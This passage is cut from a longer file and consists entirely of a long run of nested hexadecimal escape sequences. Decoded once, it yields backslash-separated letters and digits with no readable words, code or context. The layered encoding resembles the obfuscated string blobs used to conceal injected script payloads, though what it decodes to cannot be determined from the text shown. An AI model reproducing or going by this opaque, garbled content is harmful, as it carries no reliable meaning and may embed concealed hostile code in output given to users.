x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\